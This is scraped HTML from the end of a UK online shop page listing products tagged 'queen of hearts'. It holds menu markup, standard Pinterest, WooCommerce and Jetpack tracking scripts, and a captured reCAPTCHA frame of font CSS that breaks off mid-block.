</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2989"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/" role="menuitem" class="">Sexy Lingerie</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2841 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2841 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2841 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2841 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2841 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2841 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2841 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2841" class="elementor elementor-2841">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-lingerie-col-1-container"><ul id="menu-lingerie-col-1" class="menu"><li id="menu-item-2922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2922"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/knickers-g-strings/">Knickers &amp; G Strings</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2923"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/babydolls-camisoles/">Babydolls &amp; Camisoles</a></li>
<li id="menu-item-2926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2926"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/robes/">Robes</a></li>
<li id="menu-item-2927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2927"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/swimwear/">Swimwear</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://papootz.co.uk/cat/golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies/" role="menuitem" class="">Umbrellas</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2990"><a href="https://papootz.co.uk/about-us/" role="menuitem" class="">About Us</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://papootz.co.uk/contact-us/" role="menuitem" class="">Contact Us</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://papootz.co.uk/my-account/" role="menuitem" class="">My account</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="https://papootz.co.uk/wishlist/" role="menuitem" class="">Wishlist</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613198010568', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page697e9779927ef"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613198010568&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-footer-93eb5591.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-footer-72af0d2c.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-footer-471a111c.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-footer-53100696.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-footer-a4e50b42.min.js" id="wpo_min-footer-4-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-5-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://papootz.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var rhscriptvars = {"back":"back","ajax_url":"/wp-admin/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"f59289a0ab","hotnonce":"271aa003d2","wishnonce":"b8f20579e2","searchnonce":"8f6884a584","filternonce":"f705a57eb3","rating_tabs_id":"573925f9f6","max_temp":"10","min_temp":"-10","helpnotnonce":"45218925cb"};
//# sourceURL=wpo_min-footer-5-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-footer-b4545dcc.min.js" id="wpo_min-footer-5-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-footer-727d07d3.min.js" id="wpo_min-footer-7-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"188794980","post":"0","tz":"0","srv":"papootz.co.uk","arch_tax_product_tag":"queen-of-hearts","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "188794980", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-footer-eaae3b03.min.js" id="wpo_min-footer-9-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-footer-9aac096f.min.js" id="wpo_min-footer-10-js"></script>
			<div id="rh-woo-cart-panel" class="from-right rh-sslide-panel">
				<div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap">
					<div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading">
						<h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Shopping cart<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5>
					</div>
					<div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p">
						<div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content">
													</div>
					</div>
				</div>
			</div>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://papootz.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://papootz.co.uk/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":188794980,"store_id":"71f9aa2b-0e88-423b-b1d3-a607cd0ca0cd","ui":null,"url":"https://papootz.co.uk","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Products tagged \u0026ldquo;queen of hearts\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju&co=aHR0cHM6Ly9wYXBvb3R6LmNvLnVrOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uah1rz71qizb
body_size: 48816
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
